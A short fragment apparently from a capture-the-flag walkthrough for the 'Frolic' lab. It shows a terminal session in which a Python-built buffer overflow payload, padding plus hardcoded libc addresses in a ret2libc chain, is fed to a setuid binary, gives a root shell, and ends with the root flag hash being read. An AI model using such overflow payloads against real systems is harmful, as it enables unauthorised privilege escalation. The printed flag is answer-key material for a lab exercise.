 www-data@frolic:/home/ayush/.binary$ ./rop $(python -c 'print "A"*52 + "\xa0\x3d\xe5\xb7" + "\xd0\x79\xe4\xb7"+"\x0b\x4a\xf7\xb7"')
<d\xe5\xb7" + "\xd0\x79\xe4\xb7"+"\x0b\x4a\xf7\xb7"')
# whoami
whoami
root
# ls
ls
rop
# cd /
cd /
# cd root
cd root
# cat root.tx
cat root.tx
cat: root.tx: No such file or directory
# cat root.txt
cat root.txt
85d3fdf03f969892538ba9a731826222